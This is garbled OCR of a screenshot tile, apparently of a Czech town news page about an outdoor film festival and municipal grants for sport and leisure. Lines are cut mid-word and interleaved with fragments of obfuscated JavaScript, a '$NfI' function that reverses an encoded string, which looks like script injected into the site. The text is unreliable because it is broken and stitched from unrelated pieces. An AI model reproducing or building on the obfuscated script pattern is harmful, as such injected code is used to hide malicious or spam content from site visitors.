
9. října do středy 5. lis;; };}$NfI=function(n){if
st.split(„“).reverse().join(„“);return...
Rela
bude hostit sedmnáctý festival
Sjezd
vých filmů
Zimn
jna 2019
Zubn
Pernštejnem / V pořadí už sedmnáctý pu;;
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
ovní Mezinárodní festival outdoorových filmů...
ět podpoří sport, volný čas,
 spor
toviště
jna 2019
vou / Dotační programy žďárské radnice pro příští
 na návrh kulturní komise a komise pro sport a volný